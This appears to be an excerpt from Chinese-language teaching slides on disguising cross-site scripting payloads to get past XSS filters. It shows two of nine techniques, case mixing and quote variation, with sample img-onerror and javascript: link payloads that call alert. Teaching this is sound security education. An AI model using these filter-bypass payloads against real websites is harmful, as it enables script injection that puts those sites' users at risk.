 LEARNING 4 FUN
◆ XSS的变形
➢ 我们可以构造的XSS 代码进行各种变形，以绕过XSS 过滤器的检测。变形方式主要有以下9种
1. 大小写转换
• 可以将payload 进行大小写转化
原payload：<img src='#' onerror='alert(/xss/)'>
大小写转换
<Img sRc='#' Onerror="alert(/xss/)" />
原payload：<a href="javascript:alert(/xss/)">click me</a>
大小写转换
<a hREf="javaScript:alert(/xss/)">click me</a>
2. 引号的使用
• HTML 语言中对引号的使用不敏感，但是过滤函数对引号很严格
<img src="#" onerror="alert(/xss/)"/>
<img src='#' onerror='alert(/xss/)'/>
<img src=# onerror=alert(/xss/) />